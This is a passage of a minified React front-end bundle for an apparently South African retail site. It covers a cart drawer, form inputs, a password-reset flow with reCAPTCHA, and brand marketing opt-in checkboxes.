0:Q.itemAccumulatedCount]);const Fe=e=>{let t=e;var o;return t&&t.includes("[[points]]")&&(t=t.replace("[[points]]",(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)??"")),t&&t.includes("[[firstName]]")&&(t=t.replace("[[firstName]]",ee.firstName??"")),t},Ie=function(){var e=(0,a.Z)((function*(){const e=yield re.sitePreferences(),t=e.isLoyaltyProgramEnabled||e.isPreLoyaltyEnabled;he(t),we(e)}));return function(){return e.apply(this,arguments)}}(),Te=function(){var e=(0,a.Z)((function*(e,t){me(t),se(!0);try{const o={productId:t.productId,quantity:parseInt(e)};yield Q.updateItemInBasket(o,t.itemId)}catch(e){console.error(e),o=e.message,oe({title:o||X(k.oj),status:"error"})}finally{me(void 0),se(!1)}var o}));return function(t,o){return e.apply(this,arguments)}}(),[_e,Pe]=(0,i.useState)("login"),{isOpen:Oe,onOpen:Ae,onClose:Le}=(0,m.qY)(),ze=e=>{Pe(e),Ae()},[We,Be]=(0,i.useState)(null),[De,Me]=(0,i.useState)([]),[je,Ze]=(0,i.useState)(!1);(0,i.useEffect)((()=>{if(!je&&Q.c_recommenders&&Q.c_recommenders.cartRecommender2){var e,t;if(Be(Q.c_recommenders),(null==Q||null===(e=Q.productItems)||void 0===e?void 0:e.length)>0||(null==Q||null===(t=Q.giftCertificateItems)||void 0===t?void 0:t.length)>0){var o;let e=null==Q||null===(o=Q.productItems)||void 0===o?void 0:o.map((e=>e));Me(e)}Ze(!0)}}),[null==Q||null===(H=Q.c_recommenders)||void 0===H?void 0:H.cartRecommender2]);const[He,Re]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield ne.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[$e,Ue]=(0,i.useState)({settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]}});return i.createElement(i.Fragment,null,i.createElement(u.dy,{key:"drawer-bag",onClose:c,isOpen:e,size:"full"},i.createElement(u.P1,ae.drawerOverlay),i.createElement(u.sc,{background:"transparent"},i.createElement(g.kC,{justify:{base:"flex-end",lg:He&&He.length>0&&We&&We.cartRecommender2?"space-between":"flex-end"}},He&&He.length>0&&We&&We.cartRecommender2&&i.createElement(g.xu,(0,n.Z)({},ae.drawerRecommenderWrapper,{"data-selenium-id":"drawer-recommender-modal"}),i.createElement(g.Kq,ae.drawerRecommender,i.createElement(g.X6,ae.drawerRecommenderTitle,We.cartRecommender2Title?We.cartRecommender2Title:"You might also like"),i.createElement(C.Z,{recommenderTypes:He,recommender:We.cartRecommender2,products:De,bgColor:"#FFF",mx:{base:-40,md:-8,lg:0},scrollProps:$e}))),i.createElement(g.Kq,ae.content,i.createElement(u.OX,ae.drawerHeader,i.createElement(g.kC,{alignItems:"stretch",flexDirection:"column",w:"100%"},!ce&&Q&&Q.itemAccumulatedCount>0&&Q.c_approachingDiscounts&&Q.c_approachingDiscounts.length>0&&"CollectInStore"!==(null===(R=Q.shipments[0])||void 0===R||null===($=R.shippingMethod)||void 0===$?void 0:$.id)&&i.createElement(v.Z,{approachingDiscounts:Q.c_approachingDiscounts||[]}),i.createElement(g.gC,ae.header,i.createElement(g.kC,ae.headingWrap,i.createElement(g.X6,(0,n.Z)({as:"h4"},ae.heading),"Your Bag",Q&&i.createElement(g.xu,ae.cartCount,"(",Q.itemAccumulatedCount??0,")")),i.createElement(f.hU,(0,n.Z)({},ae.closeIcon,{onClick:c,icon:i.createElement(S.Tw,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),"checkout"!==t&&i.createElement(g.xu,(0,n.Z)({},ae.headingMessage,{onClick:e=>{"minibag-login"===e.target.id&&ze("login"),"minibag-register"===e.target.id&&ze("register")}}),i.createElement(h.Od,{isLoaded:ue,width:"full"},be&&null!==be&&i.createElement(g.xu,{sx:{a:{textDecoration:"underline",fontWeight:"600",_hover:{textDecoration:"none"}}},dangerouslySetInnerHTML:{__html:be}})))))),i.createElement(u.Ng,ae.drawerBody,i.createElement(i.Fragment,null,ce||le&&(null==pe?void 0:pe.productId)&&i.createElement(F.Z,{wrapperStyles:{position:"absolute",width:"100%",height:"100%"}}),!ce&&Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&i.createElement(g.gC,{position:"relative"},(null===(U=Q.c_isCurrentBasketValid)||void 0===U?void 0:U.error)&&(null===(K=Q.c_isCurrentBasketValid)||void 0===K?void 0:K.message)&&i.createElement(b.bZ,{status:"error",padding:"10px 16px",borderStyle:"none"},i.createElement(g.xv,{color:"#94080A",lineHeight:1.6,fontSize:"sm"},null===(q=Q.c_isCurrentBasketValid)||void 0===q?void 0:q.message)),Q.productItems&&(null===(N=Q.productItems)||void 0===N?void 0:N.length)>0&&(null===(V=Q.productItems)||void 0===V?void 0:V.map(((e,o)=>{const r=Q._productItemsDetail&&Q._productItemsDetail[e.productId]||null;return i.createElement(x.ZP,{key:"drawer-bag-"+e.productId+"-"+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:r}),showWishlistButton:!1,isGiftCard:!1,isGiftWrapping:ke&&ke===e.productId,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===e.productId||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})}))),Q.giftCertificateItems&&(null===(G=Q.giftCertificateItems)||void 0===G?void 0:G.length)>0&&(null===(Y=Q.giftCertificateItems)||void 0===Y?void 0:Y.map(((e,o)=>{const r=e.c_ProductId,n=Q._productItemsDetail&&Q._productItemsDetail[r]||null;return i.createElement(x.ZP,{key:"drawer-bag-gc-"+r+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:n}),showWishlistButton:!1,isGiftCard:!0,isGiftWrapping:!1,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===r||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})})))))),Q&&Q.itemAccumulatedCount>0&&"checkout"!==t&&i.createElement(u.ze,ae.cartFooter,i.createElement(g.kC,{justify:"space-between",gap:2},i.createElement(g.xv,null,i.createElement(s.Z,{defaultMessage:[{type:0,value:"Estimated delivery fee"}],id:"order_summary.label.shippingcost"}),":"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency||"ZAR",useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Q?void 0:Q.shippingTotal))),i.createElement(g.xu,ae.cartSummary,i.createElement(g.Ug,ae.cartTotal,i.createElement(g.xv,null,"Order Summary:"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Q.orderTotal))),ee&&fe&&ie>0&&i.createElement(g.kC,ae.vouchers,i.createElement(S.bK,{boxSize:"14px"})," ",i.createElement(g.xv,null,ie," Vouchers available. Redeem in bag"))),i.createElement(g.kC,ae.footerActions,i.createElement(f.zx,{as:w.Z,onClick:c,variant:"PT"==te.id?"outline-v2":"primary",site:te.id,minHeight:"52px",flex:1,to:"/cart"},"Checkout"))))))),i.createElement(y.Z,{initialView:_e,isOpen:Oe,backToBtnLabel:"Back to bag",backToBtnAction:Le,onClose:Le}))};D.displayName="DrawerBag",D.propTypes={isOpen:d().bool,onClose:d().func};const M=D},30573:(e,t,o)=>{"use strict";o.d(t,{Z:()=>O});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(34651),c=o(33344),d=o(68527),p=o(19898);const m=e=>Object.entries(e).sort(((e,t)=>parseFloat(e[1])-parseFloat(t[1]))).map((([e])=>e)),{breakpoints:u}=p.default;let g=u,f=m(g);const h=e=>{const t=w(Array.isArray(e)?e:k(e));return f.slice(0,t.length).map(((e,o)=>0===o?t[o]:`(min-width: ${g[e]}) ${t[o]}`)).reverse().join(", ")},b=(e,t)=>{let o=S(e)?k(e):e.slice(0);if(o.length<f.length){const e=o[o.length-1],t=f.length-o.length;o=[...o,...Array(t).fill(e)]}o=C(v(o)).sort();const r=[];return o.forEach((e=>{r.push(e),r.push(2*e)})),r.map((e=>`${I(t,e)} ${e}w`)).join(", ")},y=/^\d+vw$/,x=/^\d+px$/,v=e=>e.map(((t,o)=>{if("number"==typeof t)return t;if(y.test(t)){const r=parseFloat(t),n=f[o],a=f[o+1];return a?E(r,a):e[o]!==e[o-1]?E(r,n):void 0}return x.test(t)?parseInt(t):(console.error("Expecting to see values with vw or px unit only"),0)})).filter((e=>void 0!==e)),C=e=>[...new Set(e)],w=e=>e.map((e=>"number"==typeof e?`${e}px`:e)),S=e=>(null==e?void 0:e.constructor)===Object,k=e=>{const t=f.filter((t=>Boolean(e[t]))).pop();let o;return f.slice(0,f.indexOf(t)+1).map((t=>e[t]?(o=e[t],e[t]):o))},E=(e,t)=>{let o=e/100*parseFloat(g[t]);return Object.values(g).some((e=>x.test(e)))?o:F(o)},F=(e,t=16)=>Math.round(e*t),I=(e,t)=>e.replace(/\[([^\]]+)\]/g,"$1").replace(/\{[^}]+\}/g,t),T=e=>e.replace(/\[[^\]]+\]/g,""),_=["src","widths","imageProps","as"],P=e=>{let{src:t,widths:o,imageProps:i,as:l}=e,p=(0,n.Z)(e,_);const y=l||s.Ei,x=(0,c.Fg)(),v=(0,a.useMemo)((()=>(({src:e,widths:t,breakpoints:o=u})=>t?(g=o,f=m(g),{src:T(e),sizes:h(t),srcSet:b(t,e)}):{src:T(e)})({src:t,widths:o,breakpoints:x.breakpoints})),[t,o,x.breakpoints]);return a.createElement(d.xu,(0,r.Z)({},p,{alignItems:"flex-start !important"}),a.createElement(y,(0,r.Z)({},v,i)))};P.propTypes={src:l().string,widths:l().oneOfType([l().array,l().object]),imageProps:l().object,as:l().elementType};const O=P},61056:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(45697),s=o.n(l),c=o(42283),d=o(33344),p=(o(72337),o(5748)),m=o(79762),u=o(15193),g=o(4612),f=o(68527),h=o(33441),b=o(11391),y=o(68133),x=o(84304),v=o(32095),C=o(39731),w=o(20087),S=o(9198),k=o.n(S),E=o(97046),F=o(56554),I=o(23279),T=o.n(I),_=o(39080);function P(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function O(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?P(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):P(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const A=({name:e,id:t,label:r,formLabel:l,type:s="text",options:S=[],rules:I={},error:P,placeholder:A,autoComplete:L,labelProps:z,inputProps:W,inputIconProps:B,control:D,inputIcon:M=!1,errorIcon:j=!1,defaultValue:Z="",helpText:H,children:R,clickForgotPassword:$,disabled:U=!1,hideValidationErrors:K=!1,onPaste:q=p.ZT,onValueChange:N=p.ZT,onFareyeAutoComplete:V=(()=>{}),onFarEyePopoverToggle:G=(()=>{})})=>{const Y=(0,d.yK)(),X=(0,F.ST)(),[Q,J]=(0,i.useState)(A),[ee,te]=(0,i.useState)(!0),oe=ee?C.K3:C.dY,re="password"===s&&ee?"password":"password"===s?"text":s,ne=w.Z8.filter((e=>{const{iso2:t}=(0,w.ow)(e);return["za","bw","na","nl","ar","au","br","cn","fr","de","in","ie","it","jp","nz","pt","ru","sa","es","se","gb","us","mz","zw","ls","sz","zm","ke","ng","cd","il","ao","mw","eg","pl","fi","jm","gh","bb","be","ae","ch","ug","ph","tz"].includes(t)})),ae=((0,E.A)({key:"field"}),(0,w.m5)({defaultCountry:"za",defaultValue:Z,value:"",disableDialCodeAndPrefix:!0,disableDialCodePrefill:!1,forceDialCode:!1,onChange:e=>{N(e)}})),ie=o(93791).PhoneNumberUtil.getInstance(),le=o(93791).PhoneNumberFormat,se=o(93791).PhoneNumberType,[ce,de]=(0,i.useState)([]),pe=function(){var e=(0,a.Z)((function*(e,t){const o=t.target.value,r=e&&e.replace("c_","");o.length>=("suburb"===r?3:4)&&r&&me(r,o)}));return function(t,o){return e.apply(this,arguments)}}(),me=T()(((e,t)=>ue(e,t)),500),ue=function(){var e=(0,a.Z)((function*(e,t){try{const o=yield X.shopperBasketsCustom.getFareyeSuggestions({parameters:{c_type:e,c_query:t},body:{}});null!=o&&o.data&&(null==o?void 0:o.data.length)>0?de(o.data):de([])}catch(e){de([])}}));return function(t,o){return e.apply(this,arguments)}}();return(0,i.useEffect)((()=>{G(ce&&ce.length>0)}),[ce]),i.createElement(c.Qr,{name:e,disabled:U,control:D,rules:I,defaultValue:Z,render:({onChange:o,value:a,ref:c})=>{const d="function"==typeof W?W({value:a,onChange:o}):W,E=["switch"].includes(s)?{display:"flex",alignItems:"center",gap:2}:{};return i.createElement(m.NI,(0,n.Z)({id:t||e,isInvalid:P},E),!["checkbox","radio","switch"].includes(s)&&"hidden"!==s&&(l||i.createElement(m.lX,z,r,"password"===s&&"function"==typeof $&&i.createElement(u.zx,(0,n.Z)({variant:"link"},z,{_hover:{textDecoration:"none"},onClick:$}),"Forgot Password?"))),i.createElement(g.BZ,null,["text","password","email","tel","number"].includes(s)&&i.createElement(g.II,(0,n.Z)({ref:c,onChange:o,onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U})),"date"===s&&i.createElement(f.xu,{w:"full",sx:O({},d)},i.createElement(k(),{ref:c,showIcon:M,toggleCalendarOnIconClick:M,selected:a,dateFormat:"yyyy/MM/dd",placeholderText:"yyyy/mm/dd",onChange:o,minDate:(null==d?void 0:d.minDate)||new Date,maxDate:(null==d?void 0:d.maxDate)||!1,showMonthDropdown:(null==d?void 0:d.showMonthDropdown)||!1,showYearDropdown:(null==d?void 0:d.showYearDropdown)||!1})),"textarea"===s&&i.createElement(h.g,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A},d,{height:"auto"})),["phone"].includes(s)&&i.createElement(i.Fragment,null,i.createElement(f.xu,Y.inputFieldWrapper,i.createElement(w.PY,{preferredCountries:["za"],countries:ne,selectedCountry:ae.country.iso2,onSelect:e=>{ae.setCountry(e.iso2,{focusOnInput:!0});let t=ie.getExampleNumberForType(e.iso2.toUpperCase(),se.MOBILE),o=ie.format(t,le.NATIONAL);J("Mobile Number (ex: "+o+")")},renderButtonWrapper:({children:e,rootProps:t})=>i.createElement(u.zx,(0,n.Z)({},Y.inputButtonPhone,t),e)}),i.createElement(w.tj,{style:{border:"none",background:"transparent",fontSize:"16px"},dialCode:ae.country.dialCode,prefix:"+"}),i.createElement(g.II,(0,n.Z)({variant:"unstyled",placeholder:Q,type:"tel",color:"primary",value:ae.inputValue,onChange:ae.handlePhoneValueChange,ref:c,flex:1},d)))),"hidden"===s&&i.createElement("input",(0,n.Z)({ref:c,onChange:o,value:a,type:"hidden"},d)),"email"===s&&M&&i.createElement(g.Z8,B,i.createElement(C.bV,{boxSize:5})),"password"===s&&i.createElement(i.Fragment,null,i.createElement(g.xH,B,i.createElement(u.hU,{variant:"ghosted","aria-label":"Show password",icon:i.createElement(oe,{color:"gray.500",boxSize:6}),onClick:()=>te(!ee)})),M&&i.createElement(g.Z8,B,i.createElement(C.wi,{boxSize:5}))),"select"===s&&i.createElement(b.Ph,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A,height:"50px"},d),S.map((e=>i.createElement("option",{key:`${e.label}-${e.value}`,value:e.value},e.label)))),"checkbox"===s&&i.createElement(y.XZ,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),isChecked:a},d),"termsAndConditions"===e?i.createElement(f.xu,z,"I agree to the ",i.createElement(_.Z,{textDecoration:"underline",to:"/page/terms-conditions",target:"_blank"},"Terms & Conditions")):i.createElement(f.xu,z,l||r)),"switch"===s&&i.createElement(x.r,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),id:"save-address",isChecked:a,disabled:U,sx:{".chakra-switch__track":{_checked:{bg:"black"}}}},d)),"switch"===s&&i.createElement(m.lX,{htmlFor:"save-address",mb:"0",ml:2},l||r),"fareyeAutoComplete"===s&&i.createElement(v.J2,{matchWidth:!0,isOpen:ce&&ce.length>0,placement:"bottom-start",minW:"100%",maxW:"100%"},i.createElement(v.xo,null,i.createElement(g.II,(0,n.Z)({ref:c,onChange:t=>{o(t),pe(e,t)},onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U}))),i.createElement(v.yk,{width:"100%",maxH:"235px",overflowY:"auto",bg:"white",border:"1px solid #f5f5f5"},i.createElement(f.kC,{w:"full",flexDirection:"column",alignItems:"flex-start"},null==ce?void 0:ce.map((e=>i.createElement(f.xu,{borderBottom:"1px solid #f5f5f5",display:"flex",minH:"30px",w:"full",color:"#10111",lineHeight:"22px",px:4,py:2,key:`suburb-${(0,p.kC)(e.text)}`,value:(0,p.kC)(e.suburb),_hover:{backgroundColor:"#f5f5f5",cursor:"pointer"},onClick:t=>(e=>{V(e),de([])})(e)},(0,p.kC)(e.text))))))),R),P&&"hidden"!==s&&0==K&&i.createElement(m.J1,{color:"#ED1D24"},j&&i.createElement(C.aN,{boxSize:5,mr:2}),P.message),H)}})};A.propTypes={name:s().string,label:s().string,formLabel:s().any,type:s().oneOf(["text","textarea","number","password","email","phone","tel","select","checkbox","date","hidden","switch","fareyeAutoComplete"]),options:s().arrayOf(s().shape({label:s().string,value:s().any})),rules:s().object,error:s().shape({message:s().string}),placeholder:s().string,labelProps:s().PropTypes.object,inputProps:s().oneOfType([s().object,s().func]),inputIconProps:s().PropTypes.object,control:s().object,inputIcon:s().bool,errorIcon:s().bool,defaultValue:s().any,helpText:s().any,children:s().any,clickForgotPassword:s().func,onPaste:s().func,onFareyeAutoComplete:s().func,onFarEyePopoverToggle:s().func};const L=A},15030:(e,t,o)=>{"use strict";o.d(t,{Z:()=>A});var r=o(15861),n=o(45987),a=o(67294),i=o(33344),l=o(42283),s=o(82736),c=o(16933),d=o(87742),p=o(61250),m=o(45697),u=o.n(m),g=o(68527),f=o(6886),h=o(15193),b=o(7071),y=o(39731),x=o(61056),v=o(86896),C=o(64038);const w=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,v.Z)();return{resetToken:{name:`${o}resetToken`,label:r({defaultMessage:[{type:0,value:"Reset Token"}],id:"use_update_password_fields.label.reset_token"}),defaultValue:"",type:"text",rules:{required:r({defaultMessage:[{type:0,value:"Please enter your reset token."}],id:"use_update_password_fields.error.required_token"})},error:t[`${o}resetToken`],control:e,inputIcon:!1,errorIcon:!0,autoComplete:"one-time-code"},password:{name:`${o}password`,label:r({defaultMessage:[{type:0,value:"New Password"}],id:"use_update_password_fields.label.new_password"}),type:"password",defaultValue:"",rules:{required:r({defaultMessage:[{type:0,value:"Please provide a new password."}],id:"use_update_password_fields.error.required_new_password"}),validate:{hasMinChars:e=>(0,C.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_update_password_fields.error.minimum_characters"}),hasUppercase:e=>(0,C.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_update_password_fields.error.uppercase_letter"}),hasLowercase:e=>(0,C.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_update_password_fields.error.lowercase_letter"}),hasNumber:e=>(0,C.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_update_password_fields.error.contain_number"}),hasSpecialChar:e=>(0,C.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_update_password_fields.error.special_character"})}},error:t[`${o}password`],control:e,inputIcon:!0,errorIcon:!0,autoComplete:"new-password"}}}({form:e,prefix:t}),r=e.watch("password");return a.createElement(g.Kq,{spacing:5},a.createElement(g.Kq,null,a.createElement(x.Z,o.resetToken)),a.createElement(g.Kq,{spacing:3,pb:3},a.createElement(x.Z,o.password),a.createElement(b.Z,{value:r},a.createElement(g.Kq,null,a.createElement(g.xv,{fontSize:"sm",lineHeight:4,color:"#101111"},"Passwords must contain the following:")))))};w.propTypes={form:u().object.isRequired,prefix:u().string};const S=w;var k=o(77678),E=o(5748),F=o(22866),I=o(4813);const T=({onSuccess:e,codeVerifier:t,clickSignIn:o=E.ZT,clickCancel:n=E.ZT,form:l})=>{var c,p;(0,i.yK)();const{site:m}=(0,d.Z)(),u=(0,F.Z)(),b=(0,s.Z)(),x=(0,I.p)(),v=(0,a.useRef)(),[C,w]=(0,a.useState)({googleRecaptchaKey:"6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"});(0,a.useEffect)((0,r.Z)((function*(){!E.sk&&b.isInitialized&&T()})),[E.sk,b.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield u.sitePreferences();Object.hasOwn(e,"googleRecaptchaKey")||(e.googleRecaptchaKey="6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"),w(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var o=(0,r.Z)((function*({password:o,resetToken:r}){try{yield b.resetPasswordWithToken(o,r,t,v.current.getValue()),v.current.reset(),x({title:"Your password has been reset",status:"success",isClosable:!0}),e()}catch(e){v.current.reset(),l.setError("global",{type:"manual",message:e.message})}}));return function(e){return o.apply(this,arguments)}}();return a.createElement(g.Kq,{spacing:6},a.createElement(g.Kq,{spacing:4,marginBottom:2},a.createElement(g.xv,{color:"#10111"},"Please enter the reset token we sent to your email address and a new password which meets the minimum requirements.")),a.createElement("form",{onSubmit:l.handleSubmit(_),autoComplete:"off",noValidate:!0},a.createElement(g.Kq,{spacing:4},!(null!==(c=l.errors)&&void 0!==c&&c.global)&&a.createElement(f.bZ,{status:"success",bg:"#E8F8EB",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#4F8F59",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#4F8F59",lineHeight:1.6,w:"full"},"If your email address has been registered you will receive an email with a token to reset your password. It might take a couple of minutes to reach your account, but please check your junk mail if you don’t receive it.")),(null===(p=l.errors)||void 0===p?void 0:p.global)&&a.createElement(f.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#94080A",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},l.errors.global.message)),a.createElement(S,{form:l}),C&&C.googleRecaptchaKey&&a.createElement(g.xu,{alignSelf:"center"},a.createElement(k.Z,{ref:v,sitekey:C.googleRecaptchaKey})),a.createElement(g.Kq,{direction:["column","row"],spacing:4},a.createElement(h.zx,{key:"update-passward-button-cancel",flex:["none",1],size:"md",fontWeight:"bold",site:m.id,variant:"outline-v2",onClick:n},"Cancel"),a.createElement(h.zx,{key:"update-passward-button-save",flex:["none",1],type:"submit",site:m.id,variant:"primary",size:"md",fontWeight:"bold",isLoading:l.formState.isSubmitting,onClick:()=>l.clearErrors("global"),mb:4},l.formState.isSubmitting?"Loading...":"Save")))))};T.propTypes={form:u().object,prefix:u().string,submitForm:u().func,clickSignIn:u().func};const _=T,P=["onSuccess","onCancel"],O=e=>{let{onSuccess:t=E.ZT,onCancel:o=E.ZT}=e;(0,n.Z)(e,P);const{site:m}=(0,d.Z)(),u=(0,i.jC)("Authentication",{variant:`${m.id}`}),g=(0,c.Z)(),f=(0,s.Z)(),h=(0,l.cI)(),b=(0,l.cI)(),[y,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(),w=function(){var e=(0,r.Z)((function*({email:e}){try{const t=yield f.getResetPasswordToken(e);C(t)}catch(e){h.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();return a.createElement(a.Fragment,null,a.createElement(i.Fo,{value:u},!v&&a.createElement(p.Z,{form:h,submitForm:w,showExpiredPasswordMsg:y,clickSignIn:()=>g("/account/login")}),v&&a.createElement(_,{onSuccess:t,codeVerifier:v,form:b,clickCancel:o})))};O.propTypes={};const A=O},12289:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(64572),d=o(87742);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,c.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var u=o(61056);const g=({form:e,prefix:t=""})=>{const o=(0,l.yK)(),{site:a}=(0,d.Z)(),i=(a.id,function({form:{control:e,errors:t},prefix:o=""}){const{site:r}=(0,d.Z)(),n=(0,l.yK)();return{cumAddToEmailList:{id:`${o}CumAddToEmailList`,name:`${o}CumAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToEmailList:{id:`${o}KwayAddToEmailList`,name:`${o}KwayAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToEmailList:{id:`${o}PtAddToEmailList`,name:`${o}PtAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToEmailList:{id:`${o}OkAddToEmailList`,name:`${o}OkAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToEmailList:{id:`${o}LcAddToEmailList`,name:`${o}LcAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},cumAddToSMSList:{id:`${o}CumAddToSMSList`,name:`${o}CumAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToSMSList:{id:`${o}KwayAddToSMSList`,name:`${o}KwayAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToSMSList:{id:`${o}PtAddToSMSList`,name:`${o}PtAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToSMSList:{id:`${o}OkAddToSMSList`,name:`${o}OkAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToSMSList:{id:`${o}LcAddToSMSList`,name:`${o}LcAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)}}}({form:e,prefix:t}));return n.createElement(s.Kq,{spacing:4,paddingY:4},n.createElement(s.X6,(0,r.Z)({as:"h5"},o.optInMarketingTitle),"Which of our brands would you like to hear from?"),n.createElement(s.Kq,{spacing:4},n.createElement(s.kC,(0,r.Z)({alignItems:"center",gap:4},o.optInMarketingSubTitle),n.createElement(s.xu,{flex:1,width:"full",maxWidth:{base:"50%",lg:"45%"}}),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"Email"),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"SMS")),n.createElement(f,{brand:"Cape Union Mart",emailField:i.cumAddToEmailList,smsField:i.cumAddToSMSList}),n.createElement(f,{brand:"Poetry",emailField:i.ptAddToEmailList,smsField:i.ptAddToSMSList}),n.createElement(f,{brand:"Old Khaki",emailField:i.okAddToEmailList,smsField:i.okAddToSMSList}),n.createElement(f,{brand:"Last 